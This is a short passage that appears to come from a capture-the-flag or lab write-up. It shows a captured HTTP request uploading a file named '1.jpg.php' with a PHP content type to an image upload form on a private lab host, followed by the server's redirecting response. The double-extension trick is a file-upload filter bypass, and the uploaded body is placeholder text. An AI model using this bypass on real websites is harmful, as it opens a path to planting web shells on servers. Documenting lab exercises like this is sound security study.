 POST /upload.php HTTP/1.1
Host: 10.10.10.131:8880
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.131:8880/index.php
Content-Type: multipart/form-data;
boundary=---------------------------14023291411073605894119810574
Content-Length: 365
Cookie: trypios=nop
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------14023291411073605894119810574
Content-Disposition: form-data; name="image"; filename="1.jpg.php"
Content-Type: application/x-php
sdfsf
-----------------------------14023291411073605894119810574
Content-Disposition: form-data; name="Submit"
Host My Awesome Image
-----------------------------14023291411073605894119810574--
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2019 06:47:47 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze8
Set-Cookie: trypios=a4542f500872cc8a1a2de81a64a889a8; expires=Mon, 07-Oct-2019
07:47:47 GMT
Vary: Accept-Encoding
Content-Length: 96
Connection: close
Content-Type: text/html
<script type="text/javascript"> window.location =
"http://10.10.10.131:8880/image.php" </script>